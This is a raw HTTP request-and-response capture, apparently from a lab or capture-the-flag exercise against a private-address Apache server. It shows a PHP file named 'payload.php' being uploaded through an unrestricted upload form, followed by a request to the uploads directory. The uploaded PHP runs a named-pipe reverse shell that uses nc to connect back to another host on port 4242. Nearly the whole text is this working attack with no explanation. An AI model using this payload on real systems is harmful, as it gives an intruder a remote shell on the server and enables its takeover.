 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive